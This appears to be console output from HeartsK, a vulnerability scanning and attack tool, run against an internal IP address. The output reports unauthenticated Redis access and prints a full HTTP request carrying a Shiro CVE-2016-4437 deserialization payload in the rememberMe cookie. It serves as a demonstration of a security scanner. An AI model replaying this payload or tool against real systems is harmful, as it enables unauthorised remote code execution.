 C:\WINDOWS\system32\cmd.exe
C:\Users\Heartsk\Desktop>HeartsK.exe -t 10.10.12.187 -p 4630,6379,445,22,80
[-]:2021-12-31 15:25:12-{
HeartsK
::[TOOLS专版] HeartsK Powerful security vulnerability scanning and attack threat capture tools
//[Version 0.5.0] (c) 2022 HeartsK.com All rights reserved. website[www.HeartsK.com]
}
[SYSTEM  INFO]:2021-12-31 15:25:12-{ 任务实例已创建 }
[SYSTEM  INFO]:2021-12-31 15:25:12-{ 任务队列载入完成，开始执行 }
[SYSTEM  INFO]:2021-12-31 15:25:32-{ 10.10.12.187:6379  redis }
[SYSTEM  INFO]:2021-12-31 15:25:32-{ 10.10.12.187:4630  http }
[TASK SUCCESS]:2021-12-31 15:25:32-{
Vuln:Redis unauthorized
Target: 10.10.12.187:6379
Type: [unauthorized]
Payload:
————
unauthorized
———— }
[TASK MESSAGE]:2021-12-31 15:25:32-{ http://10.10.12.187:4630 HTTP Status 404 – Not Found http [Apache Tomcat Java Shiro http] }
[TASK SUCCESS]:2021-12-31 15:25:32-{
Vuln:Shiro CVE-2016-4437反序列化
Target: http://10.10.12.187:4630
Type: [remote_code_execution]
Payload:
————
GET / HTTP/1.1
Host: 10.10.12.187:4630
User-Agent: Go-http-client/1.1
Cookie: rememberMe=z1Nd7uacQ5yMVmw6rjBhONaoMiqxLXF646YCrcReORzr2ehUh51MCmGtzbBo/TFa4F2A72/kztNTtBzskRNVLvs+nt2vAGAUIn8LHtR1pfaZztf76drBQO5TeGg9zZGFSqhcJjguSDcLiYd35
QeogwsVUOmUIjg841RI9ub3e8cOSQZ80+po+Z51Dv0cYOW8
Accept-Encoding: gzip
———— }
[SYSTEM  WARN]:2021-12-31 15:25:50-{ 任务结束，耗时：38.439386s }